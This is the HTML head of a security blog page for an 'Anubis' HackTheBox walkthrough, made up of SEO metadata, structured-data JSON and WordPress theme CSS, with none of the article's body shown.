

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/anubis-hackthebox-walkthrough/
body_size: 26017
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Anubis HackTheBox Walkthrough - Hacking Articles</title>
	<meta name="description" content="Discover the Anubis HackTheBox walkthrough: Exploiting ASP webshells, XSS in jamovi, and ADCS escalation for advanced privilege escalation." />
	<link rel="canonical" href="https://www.hackingarticles.in/anubis-hackthebox-walkthrough/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anubis HackTheBox Walkthrough" />
	<meta property="og:description" content="Discover the Anubis HackTheBox walkthrough: Exploiting ASP webshells, XSS in jamovi, and ADCS escalation for advanced privilege escalation." />
	<meta property="og:url" content="https://www.hackingarticles.in/anubis-hackthebox-walkthrough/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2022-02-04T19:16:52+00:00" />
	<meta property="article:modified_time" content="2025-06-10T20:17:50+00:00" />
	<meta property="og:image" content="https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="21 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#article","isPartOf":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Anubis HackTheBox Walkthrough","datePublished":"2022-02-04T19:16:52+00:00","dateModified":"2025-06-10T20:17:50+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/"},"wordCount":2351,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000","keywords":["HackTheBox"],"articleSection":["CTF Challenges","HackTheBox"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/","url":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/","name":"Anubis HackTheBox Walkthrough - Hacking Articles","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000","datePublished":"2022-02-04T19:16:52+00:00","dateModified":"2025-06-10T20:17:50+00:00","description":"Discover the Anubis HackTheBox walkthrough: Exploiting ASP webshells, XSS in jamovi, and ADCS escalation for advanced privilege escalation.","breadcrumb":{"@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/anubis-hackthebox-walkthrough/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#primaryimage","url":"https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000","contentUrl":"https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/anubis-hackthebox-walkthrough/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Anubis HackTheBox Walkthrough"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
